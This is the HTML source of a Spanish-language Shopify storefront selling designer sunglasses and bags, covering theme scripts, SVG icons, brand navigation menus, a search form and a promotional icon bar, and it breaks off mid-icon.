<script src="//hashtagseis14.com/cdn/shop/t/5/assets/search-form.js?v=113639710312857635801734630555" defer="defer"></script><script src="//hashtagseis14.com/cdn/shop/t/5/assets/cart-drawer.js?v=44260131999403604181734630554" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo lentes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalogo-lentes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo lentes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/productos-en-stock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos Los Productos
                                        </a></li><li><a href="/collections/edicion-limitada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Edición Limitada
                                        </a></li><li><a href="/collections/gucci-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/dior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/oftalmicos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oftálmicos
                                        </a></li><li><a href="/collections/prada-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/ray-ban-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ray Ban
                                        </a></li><li><a href="/collections/versace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/carrera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carrera
                                        </a></li><li><a href="/collections/mens-best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Favoritos para hombre
                                        </a></li><li><a href="/collections/off-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Off-White
                                        </a></li><li><a href="/collections/dolce-gabanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce &amp; Gabanna
                                        </a></li><li><a href="/collections/miu-miu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Miu Miu
                                        </a></li><li><a href="/collections/fendi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fendi
                                        </a></li><li><a href="/collections/celine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Celine
                                        </a></li><li><a href="/collections/oakley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oakley
                                        </a></li><li><a href="/collections/bottega-veneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bottega Veneta
                                        </a></li><li><a href="/collections/tom-ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/loewe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/saint-laurent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saint Laurent
                                        </a></li><li><a href="/collections/liquidacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LIQUIDACIÓN
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo bolsas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalogo-bolsas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo bolsas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/jw-pei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          JW PEI
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/estuches-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catálogo Estuches
                          </a></li><li><a href="/collections/tendencias" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Tendencias
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contacto
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Catálogo lentes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/productos-en-stock" class="mega-menu__link mega-menu__link--level-2 link">
                                Todos Los Productos
                              </a></li><li>
                              <a href="/collections/edicion-limitada" class="mega-menu__link mega-menu__link--level-2 link">
                                Edición Limitada
                              </a></li><li>
                              <a href="/collections/gucci-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Gucci
                              </a></li><li>
                              <a href="/collections/dior" class="mega-menu__link mega-menu__link--level-2 link">
                                Christian Dior
                              </a></li><li>
                              <a href="/collections/oftalmicos" class="mega-menu__link mega-menu__link--level-2 link">
                                Oftálmicos
                              </a></li><li>
                              <a href="/collections/prada-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Prada
                              </a></li><li>
                              <a href="/collections/ray-ban-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Ray Ban
                              </a></li><li>
                              <a href="/collections/versace" class="mega-menu__link mega-menu__link--level-2 link">
                                Versace
                              </a></li><li>
                              <a href="/collections/carrera" class="mega-menu__link mega-menu__link--level-2 link">
                                Carrera
                              </a></li><li>
                              <a href="/collections/mens-best-sellers" class="mega-menu__link mega-menu__link--level-2 link">
                                Favoritos para hombre
                              </a></li><li>
                              <a href="/collections/off-white" class="mega-menu__link mega-menu__link--level-2 link">
                                Off-White
                              </a></li><li>
                              <a href="/collections/dolce-gabanna" class="mega-menu__link mega-menu__link--level-2 link">
                                Dolce &amp; Gabanna
                              </a></li><li>
                              <a href="/collections/miu-miu" class="mega-menu__link mega-menu__link--level-2 link">
                                Miu Miu
                              </a></li><li>
                              <a href="/collections/fendi" class="mega-menu__link mega-menu__link--level-2 link">
                                Fendi
                              </a></li><li>
                              <a href="/collections/celine" class="mega-menu__link mega-menu__link--level-2 link">
                                Celine
                              </a></li><li>
                              <a href="/collections/oakley" class="mega-menu__link mega-menu__link--level-2 link">
                                Oakley
                              </a></li><li>
                              <a href="/collections/bottega-veneta" class="mega-menu__link mega-menu__link--level-2 link">
                                Bottega Veneta
                              </a></li><li>
                              <a href="/collections/tom-ford" class="mega-menu__link mega-menu__link--level-2 link">
                                Tom Ford
                              </a></li><li>
                              <a href="/collections/loewe" class="mega-menu__link mega-menu__link--level-2 link">
                                Loewe
                              </a></li><li>
                              <a href="/collections/saint-laurent" class="mega-menu__link mega-menu__link--level-2 link">
                                Saint Laurent
                              </a></li><li>
                              <a href="/collections/liquidacion" class="mega-menu__link mega-menu__link--level-2 link">
                                LIQUIDACIÓN
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Catálogo bolsas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/jw-pei" class="mega-menu__link mega-menu__link--level-2 link">
                                JW PEI
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/estuches-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catálogo Estuches</span>
                  </a></li><li><a href="/collections/tendencias" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Tendencias</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=500" alt="HashtagSeis14" srcset="//hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=50 50w, //hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=100 100w, //hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=150 150w, //hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=200 200w, //hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=250 250w, //hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=300 300w, //hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=400 400w, //hashtagseis14.com/cdn/shop/files/LOGO2.png?v=1644041304&amp;width=500 500w" width="180" height="163.92059553349878" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="qPdQdhG83xFUhRgW7xEW5IRJdmjJ07Uxehv1SRzYGXYNdz4veFLUGEH/T6vyWt87hdIuLsP3NxFVyFDhzkAlLBilcp6u619xMECfDP7mQuCnksGIceNclXR1Mlauv3+N1vQLLT8djaosATw5fx3KFEgqjj+WFIsmDf7zHaLCcI6P8pVMXdEr/8l4EJfen8CZ70gXJJjvntB9OtYalwIwVwWxs8aSLtZ1Q59LgWpu4/0yKbQPf8rFi0QmassF/QnsC9eJM6ptSKnfz1YdvGNT8ZBjIDLQ/XdtBeig8ftRUpagua9K/QNWWYZ/JyXweqvRusVpyIkJBjI3l7/uHgnDRZesQh2gz5OgEDsDZINgXYByoPCLVwfjManDivkD9V/QnsbQ47THHQAPdrd1a8E0gGT2iXfxLyWt2mpfPJacK/M=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "HashtagSeis14",
    
      "logo": "https:\/\/hashtagseis14.com\/cdn\/shop\/files\/LOGO2.png?v=1644041304\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hashtagseis14.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18855508181235__icon_bar_GJtCzU" class="shopify-section section"><link href="//hashtagseis14.com/cdn/shop/t/5/assets/section-multicolumn.css?v=153465351708105986681734630555" rel="stylesheet" type="text/css" media="all" />
<link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101734630554" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-slider.css?v=108157308134495589801734630554" media="print" onload="this.media='all'">
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-slider.css?v=108157308134495589801734630554" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18855508181235__icon_bar_GJtCzU-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18855508181235__icon_bar_GJtCzU-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--18855508181235__icon_bar_GJtCzU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--18855508181235__icon_bar_GJtCzU color-accent-1 gradient  background-none no-heading">
  <div class="page-width section-template--18855508181235__icon_bar_GJtCzU-padding isolate">
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--18855508181235__icon_bar_GJtCzU"
        role="list"
      ><li
            id="Slide-template--18855508181235__icon_bar_GJtCzU-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--small icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Cambios Sencillos</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--18855508181235__icon_bar_GJtCzU-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--small icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Más de 4000 pedidos satisfactorios</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--18855508181235__icon_bar_GJtCzU-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--small icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 